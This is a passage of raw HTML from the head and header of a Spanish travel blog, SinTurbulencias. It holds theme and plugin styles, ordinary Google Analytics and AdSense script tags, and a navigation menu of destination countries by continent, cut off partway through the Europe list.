div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #000000;}div#ez-toc-container ul.ez-toc-list a:hover {color: #ffdd08;}div#ez-toc-container ul.ez-toc-list a:visited {color: #000000;}.ez-toc-counter nav ul li a::before {color: ;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/font-awesome-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/grid-system.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-layout-centered-menu-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/header/header-layout-centered-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/single.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/ascend.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://www.sinturbulencias.com/wp-content/uploads/salient/menu-dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sinturbulencias.com/wp-content/plugins/js_composer_salient/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/salient-dynamic-styles.css' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 101px);height:calc(100vh - 101px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 100px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:101px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 99px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 99px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 121px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 121px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 68px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 68px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 68px);height:calc(100vh - 68px);}}.blog_next_prev_buttons .col h3,.full-width-content.blog_next_prev_buttons > .col.span_12.dark h3,.blog_next_prev_buttons span{color:#ffffff;}.blog_next_prev_buttons{background-color:#0a0a0a;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
.nectar-fancy-box .box-bg:after{
    background: rgba(0,0,0,0.76);
    background: -moz-linear-gradient(top, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.76)), color-stop(20%, rgba(82,82,82,0.46)), color-stop(50%, rgba(82,82,82,0)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    background: -o-linear-gradient(top, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    background: linear-gradient(to bottom, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#525252', GradientType=0 );
}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://www.sinturbulencias.com/wp-content/themes/salient-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%3A400%2C300%2C500%7CSource+Sans+Pro%3A300%2C700&#038;subset=latin-ext%2Clatin' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.sinturbulencias.com","hash_tracking":"false","v4_id":"G-SINTURBU"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JTKJJX3STL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.sinturbulencias.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JTKJJX3STL");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.sinturbulencias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sinturbulencias.com/wp-json/wp/v2/posts/4277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sinturbulencias.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.sinturbulencias.com/?p=4277' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="p:domain_verify" content="d0d6c45895be4963bb55a3c71dd43932"/><style type="text/css" id="simple-css-output">/* GENERAL */.broken_link, a.broken_link{ text-decoration: initial !important;}.hide-dt{ display: none !Important;}/* NAV */body[data-dropdown-style="minimal"] .sf-menu >li >ul{ max-height: 85vh; overflow: auto;}/* HOME */.home .row.blog-recent{ margin-bottom: 0px !important; padding-bottom: 0px !important;}/* CONTACTO */.form-contacto form br{ display: none !important;}.form-contacto input, .form-contacto textarea{ background: #ffffff !important; color: #424242 !important;}.form-contacto textarea.wpcf7-form-control.wpcf7-textarea{ height: 150px;}.form-contacto input.wpcf7-form-control.wpcf7-submit{ color: #000000 !important;}span.wpcf7-not-valid-tip{ color: #000000 !important;}.wpcf7 form .wpcf7-response-output, .wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{ border: 1px solid #000000 !important; color: #000000 !important; text-align: center !important;}.form-contacto input.wpcf7-form-control.wpcf7-submit{ margin-top: 20px;}/* FOOTER */div#footer-widgets{ padding-bottom: 35px;}/* MEDIAS QUERIES */@media screen and (max-width: 767px){ .post-home { padding-top: 50px !important; } .img-hide-mb { display: none !important; } .post-home .nectar-button { margin-bottom: 40px; } .img-pf .divider-wrap>div, .img-ph .divider-wrap>div { height: 300px !important; } .hide-mb { display: none !important; } .hide-dt { display: initial !important; } .home .blog-recent .col.span_3:nth-child(3), .home .blog-recent .col.span_3:last-child { display: none !important; }}</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="google-site-verification" content="zLmnhTHa3nZI1shSm9BAKapRoS_lgJyXHSSRD0Xzs_w">
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1805348903180375" crossorigin="anonymous"></script><link rel="icon" href="https://www.sinturbulencias.com/wp-content/uploads/2020/06/cropped-FAVICON-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.sinturbulencias.com/wp-content/uploads/2020/06/cropped-FAVICON-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sinturbulencias.com/wp-content/uploads/2020/06/cropped-FAVICON-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.sinturbulencias.com/wp-content/uploads/2020/06/cropped-FAVICON-270x270.png" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1643418108028{margin-bottom: 20px !important;}.vc_custom_1643418132146{margin-bottom: 10px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/style-non-critical.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/plugins/magnific.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/off-canvas/core.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/css/choices.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css' type='text/css' media='all' />
</head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4277 single-format-standard wp-theme-salient wp-child-theme-salient-child ascend wpb-js-composer js-comp-ver-6.9.1 vc_responsive aa-prefix-sintu-" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="light" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="centered-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="small" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="45" data-m-logo-height="45" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://www.sinturbulencias.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="181" height="75" alt="SinTurbulencias" src="https://www.sinturbulencias.com/wp-content/uploads/2020/06/LOGO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">buscar</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-3456" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3456"><a href="https://www.sinturbulencias.com/my-instagram-feed/"><span class="menu-title-text">Instagram</span></a></li>
<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3715"><a href="https://www.sinturbulencias.com/descuentos-viajeros/"><span class="menu-title-text">Descuentos</span></a></li>
<li id="menu-item-3939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3939"><a href="https://www.sinturbulencias.com/africa/"><span class="menu-title-text">África</span></a>
<ul class="sub-menu">
	<li id="menu-item-3992" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3992"><a href="https://www.sinturbulencias.com/egipto/"><span class="menu-title-text">Egipto</span></a></li>
	<li id="menu-item-4907" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4907"><a href="https://www.sinturbulencias.com/marruecos/"><span class="menu-title-text">Marruecos</span></a></li>
</ul>
</li>
<li id="menu-item-3182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3182"><a href="https://www.sinturbulencias.com/america/"><span class="menu-title-text">América</span></a>
<ul class="sub-menu">
	<li id="menu-item-3860" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3860"><a href="https://www.sinturbulencias.com/argentina/"><span class="menu-title-text">Argentina</span></a></li>
	<li id="menu-item-3947" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3947"><a href="https://www.sinturbulencias.com/bolivia/"><span class="menu-title-text">Bolivia</span></a></li>
	<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3949"><a href="https://www.sinturbulencias.com/brasil/"><span class="menu-title-text">Brasil</span></a></li>
	<li id="menu-item-7741" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7741"><a href="https://www.sinturbulencias.com/canada/"><span class="menu-title-text">Canadá</span></a></li>
	<li id="menu-item-3948" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3948"><a href="https://www.sinturbulencias.com/chile/"><span class="menu-title-text">Chile</span></a></li>
	<li id="menu-item-3946" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3946"><a href="https://www.sinturbulencias.com/colombia/"><span class="menu-title-text">Colombia</span></a></li>
	<li id="menu-item-3944" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3944"><a href="https://www.sinturbulencias.com/cuba/"><span class="menu-title-text">Cuba</span></a></li>
	<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3942"><a href="https://www.sinturbulencias.com/estadosunidos/"><span class="menu-title-text">Estados Unidos</span></a></li>
	<li id="menu-item-3945" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3945"><a href="https://www.sinturbulencias.com/guatemala/"><span class="menu-title-text">Guatemala</span></a></li>
	<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6416"><a href="https://www.sinturbulencias.com/nicaragua/"><span class="menu-title-text">Nicaragua</span></a></li>
	<li id="menu-item-3943" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3943"><a href="https://www.sinturbulencias.com/mexico/"><span class="menu-title-text">México</span></a></li>
	<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6415"><a href="https://www.sinturbulencias.com/peru/"><span class="menu-title-text">Perú</span></a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3950"><a href="https://www.sinturbulencias.com/uruguay/"><span class="menu-title-text">Uruguay</span></a></li>
</ul>
</li>
<li id="menu-item-3940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3940"><a href="https://www.sinturbulencias.com/asia/"><span class="menu-title-text">Asia</span></a>
<ul class="sub-menu">
	<li id="menu-item-3997" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3997"><a href="https://www.sinturbulencias.com/china/"><span class="menu-title-text">China</span></a></li>
	<li id="menu-item-4903" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4903"><a href="https://www.sinturbulencias.com/filipinas/"><span class="menu-title-text">Filipinas</span></a></li>
	<li id="menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4905"><a href="https://www.sinturbulencias.com/hongkong/"><span class="menu-title-text">Hong Kong</span></a></li>
	<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3996"><a href="https://www.sinturbulencias.com/indonesia/"><span class="menu-title-text">Indonesia</span></a></li>
	<li id="menu-item-6440" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6440"><a href="https://www.sinturbulencias.com/japon/"><span class="menu-title-text">Japón</span></a></li>
	<li id="menu-item-4904" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4904"><a href="https://www.sinturbulencias.com/macao/"><span class="menu-title-text">Macao</span></a></li>
	<li id="menu-item-3995" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3995"><a href="https://www.sinturbulencias.com/malasia/"><span class="menu-title-text">Malasia</span></a></li>
	<li id="menu-item-4910" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4910"><a href="https://www.sinturbulencias.com/rusia/"><span class="menu-title-text">Rusia</span></a></li>
	<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3994"><a href="https://www.sinturbulencias.com/tailandia/"><span class="menu-title-text">Tailandia</span></a></li>
	<li id="menu-item-3993" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3993"><a href="https://www.sinturbulencias.com/turquia/"><span class="menu-title-text">Turquía</span></a></li>
</ul>
</li>
<li id="menu-item-3941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3941"><a href="https://www.sinturbulencias.com/europa/"><span class="menu-title-text">Europa</span></a>
<ul class="sub-menu">
	<li id="menu-item-7038" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7038"><a href="https://www.sinturbulencias.com/alemania/"><span class="menu-title-text">Alemania</span></a></li>
	<li id="menu-item-6877" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6877"><a href="https://www.sinturbulencias.com/andorra/"><span class="menu-title-text">Andorra</span></a></li>
	<li id="menu-item-3988" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3988"><a href="https://www.sinturbulencias.com/belgica/"><span class="menu-title-text">Bélgica</span></a></li>
	<li id="menu-item-7015" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7015"><a href="https://www.sinturbulencias.com/bosnia-y-herzegovina/"><span class="menu-title-text">Bosnia y Herzegovina</span></a></li>
	<li id="menu-item-6672" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6672"><a href="https://www.sinturbulencias.com/dinamarca/"><span class="menu-title-text">Dinamarca</span></a></li>
	<li id="menu-item-4908" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4908"><a href="https://www.sinturbulencias.com/escocia/"><span class="menu-title-text">Escocia</span></a></li>
	<li id="menu-item-4674" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4674"><a href="https://www.sinturbulencias.com/eslovenia/"><span class="menu-title-text">Eslovenia</span></a></li>
	<li id="menu-item-4665" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4665"><a href="https://www.sinturbulencias.com/espana/"><span class="menu-title-text">España</span></a></li>
	<li id="menu-item-3989" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3989"><a href="https://www.sinturbulencias.com/francia/"><span class="menu-title-text">Francia</span></a></li>
	<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3991"><a href="https://www.sinturbulencias.com/inglaterra/"><span class="menu-title-text">Inglaterra</span></a></li>
	<li id="menu-item-4661" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4661"><a href="https://www.sinturbulencias.com/irlanda/"><span class="menu-title-text">Irlanda</span></a></li>
	<li id="menu-item-4909" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4909"><a href="https://www.sinturbulencias.com/irlandadelnorte/"><span class="menu-title-text">Irlanda del Norte</span></a></li>
	<li id="menu-item-10771" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10771"><a href="https://www.sinturbulencias.com/islandia/"><span class="menu-title-text">Islandia</span></a></li>
	<li id="menu-item-4572" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4572"><a href="https://www.sinturbulencias.com/italia/"><span class="menu-title-text">Italia</span></a></li>
